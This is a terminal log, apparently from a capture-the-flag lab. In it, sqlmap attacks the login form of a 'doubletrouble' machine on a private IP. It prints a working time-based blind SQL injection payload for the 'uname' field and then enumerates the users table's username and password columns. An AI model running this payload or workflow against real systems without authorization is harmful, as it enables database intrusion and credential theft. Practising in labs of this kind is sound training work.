 ┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -u http://192.168.21.162/index.php --batch --forms -D doubletrouble -T users --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 01:18:51 /2023-10-06/
[01:18:51] [INFO] testing connection to the target URL
[01:18:51] [INFO] searching for forms
[1/1] Form:
POST http://192.168.21.162/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Login
do you want to fill blank fields with random values? [Y/n] Y
[01:18:52] [INFO] resuming back-end DBMS 'mysql'
[01:18:52] [INFO] using '/root/.local/share/sqlmap/output/results-10062023_0118am.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=OAwT' AND (SELECT 8675 FROM (SELECT(SLEEP(5)))PAyy) AND 'VoRl'='VoRl&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[01:18:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: PHP 5.5.38, Apache 2.2.22
back-end DBMS: MySQL >= 5.0.12
[01:18:52] [INFO] fetching columns for table 'users' in database 'doubletrouble'
[01:18:52] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[01:18:52] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[01:19:02] [INFO] retrieved:
[01:19:07] [INFO] adjusting time delay to 1 second due to good response times
username
[01:19:28] [INFO] retrieved: varchar(255)
[01:20:05] [INFO] retrieved: password
[01:20:32] [INFO] retrieved: varchar(255)
Database: doubletrouble
Table: users
[2 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[01:21:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-10062023_0118am.csv'
[01:21:09] [WARNING] your sqlmap version is outdated
[*] ending @ 01:21:09 /2023-10-06/